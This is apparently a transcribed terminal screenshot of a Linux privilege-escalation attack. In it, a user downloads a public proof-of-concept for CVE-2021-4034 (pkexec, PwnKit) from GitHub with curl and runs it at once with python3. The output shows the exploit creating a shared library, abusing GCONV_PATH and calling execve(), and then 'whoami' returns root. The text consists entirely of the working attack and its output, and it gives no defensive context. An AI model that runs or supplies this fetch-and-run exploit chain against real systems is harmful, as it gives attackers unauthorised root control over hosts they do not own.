 -bash-5.0$ curl https://raw.githubusercontent.com/joeammond/CVE-2021-4034/main/CVE-202
1-4034.py --output exploit.py && python3 exploit.py
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3262  100  3262    0     0  11133      0 --:--:-- --:--:-- --:--:-- 11133
[+] Creating shared library for exploit code.
[-] GCONV_PATH=. directory already exists, continuing.
[-] exploit directory already exists, continuing.
[+] Calling execve()
# whoami
root
#